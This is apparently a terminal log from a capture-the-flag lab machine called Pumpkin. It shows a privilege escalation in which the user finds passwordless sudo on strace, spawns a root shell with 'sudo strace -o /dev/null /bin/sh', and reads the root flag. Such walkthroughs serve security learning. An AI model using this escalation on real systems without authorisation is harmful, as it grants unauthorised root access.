 jack@Pumpkin:~$ sudo -l
Matching Defaults entries for jack on Pumpkin:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jack may run the following commands on Pumpkin:
    (ALL) NOPASSWD: /usr/bin/strace
jack@Pumpkin:~$ sudo strace -o /dev/null /bin/sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root;ls
flag.txt
# cat flag.txt
Congratulation!
Jack will take care of planting your seeds.
Hope to see you at Pumpkin Festival
#